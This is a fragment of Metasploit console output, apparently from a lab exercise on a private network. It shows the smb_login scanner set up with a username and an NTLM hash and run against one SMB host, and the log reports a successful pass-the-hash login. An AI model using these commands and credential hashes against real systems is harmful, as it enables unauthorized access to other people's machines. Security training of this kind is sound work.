 USER_AS_PASS false
USER_FILE
VERBOSE true
WORKSPACE
msf6 auxiliary(scanner/smb/smb_login) > set smbuser hwadee
smbuser => hwadee
msf6 auxiliary(scanner/smb/smb_login) > set smbpass aad3b435b51404eeaad3b435b51404
ee:710b51b5198edae38001b1553b2c0451
smbpass => aad3b435b51404eeaad3b435b51404ee:710b51b5198edae38001b1553b2c0451
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.80.132:445 - 192.168.80.132:445 - Starting SMB login bruteforce
[+] 192.168.80.132:445 - 192.168.80.132:445 - Success: '.\hwadee:aad3b435b51404
eeaad3b435b51404ee:710b51b5198edae38001b1553b2c0451'
[*] 192.168.80.132:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >